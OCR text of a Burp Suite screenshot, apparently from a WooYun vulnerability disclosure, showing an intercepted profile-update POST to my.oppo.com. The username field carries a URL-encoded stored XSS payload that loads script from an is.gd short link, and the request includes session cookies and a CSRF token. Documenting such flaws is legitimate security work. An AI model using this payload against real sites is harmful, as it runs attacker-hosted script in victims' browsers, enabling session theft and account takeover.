 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://my.oppo.com:80 [115.238.100.84]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /user/profile/83793758 HTTP/1.1
Host: my.oppo.com
Proxy-Connection: keep-alive
Content-Length: 102
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://my.oppo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://my.oppo.com/user/profile
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: OPPOSID=c6a66c02dafe4de1b6acca1612ad1b01; __utma=171233918.1046881164.1432704650.1432704650.1432704650.1;
__utmz=171233918.1432704650.1.1.utmcsr=store.oppo.com|utmccn=(referral)|utmcmd=referral|utmcct=/orders;
NEWOPPOSID=
oppo_session=
Hm_lvt_f18367c55fd7569d9000cd9986846577=1433293972,1433295160,1433295220,1433295649;
Hm_lpvt_f18367c55fd7569d9000cd9986846577=1433297221;
Hm_lvt_9cb8846b548404438c81aaa02eda4f0f=1433293972,1433295161,1433295220,1433295649;
Hm_lpvt_9cb8846b548404438c81aaa02eda4f0f=1433297221
_method=PUT&_token=DQCfGlTKVLaONqHBeziHfLBmIFoiYRBrogh5ZnJn&username=%3c%73%63%72%69%70%74%20%73%72%63%3d%68%74%74%70%3a%2f%2f%69%73%2e
%67%64%2f%4e%64%75%67%43%45%3e%3c%2f%73%63%72%69%70%74%3e&gender=2&year=0&month=0&day=0
? < + > Type a search term 0 matches
www.wooyun.org